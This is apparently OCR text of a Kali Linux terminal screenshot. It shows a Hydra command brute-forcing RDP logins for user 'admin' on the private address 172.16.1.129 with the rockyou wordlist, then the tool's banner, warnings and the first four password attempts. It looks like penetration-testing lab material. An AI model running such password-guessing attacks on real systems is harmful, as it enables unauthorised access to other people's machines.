 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt rdp://172.16.1.129 -t
1 -w 5 -vV
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-22 03:
28:14
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:1
4344399), ~14344399 tries per task
[DATA] attacking rdp://172.16.1.129:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.16.1.129 - login "admin" - pass "123456" - 1 of 14344399
 [child 0] (0/0)
[ATTEMPT] target 172.16.1.129 - login "admin" - pass "12345" - 2 of 14344399
[child 0] (0/0)
[ATTEMPT] target 172.16.1.129 - login "admin" - pass "123456789" - 3 of 14344
399 [child 0] (0/0)
[ATTEMPT] target 172.16.1.129 - login "admin" - pass "password" - 4 of 143443
99 [child 0] (0/0)